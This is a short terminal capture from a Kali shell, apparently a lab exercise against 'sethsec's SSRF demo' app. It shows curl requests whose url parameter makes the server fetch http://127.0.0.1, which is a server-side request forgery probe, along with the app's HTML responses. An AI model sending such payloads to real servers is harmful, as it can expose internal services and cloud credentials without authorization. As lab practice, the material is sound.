 ┌──(panosoiko㉿kali)-[~/Desktop/Development/AWS_enum]
└─$ curl "http://100.24.70.138/?url=http://127.0.0.1"
<h1>Welcome to sethsec's SSRF demo.</h1>
<h2>I am an application. I want to be useful, so I requested: <font color="red">http:/
</h2><br><br>
<h1>Welcome to sethsec's SSRF demo.</h1>
<h2>I am an application. I want to be useful, so give me a URL to requested for you
</h2><br><br>
┌──(panosoiko㉿kali)-[~/Desktop/Development/AWS_enum]
└─$ curl "http://100.24.70.138/?url="
<h1>Welcome to sethsec's SSRF demo.</h1>
<h2>I wanted to be useful, but I could not find: <font color="red"></font> for you
</h2><br><br>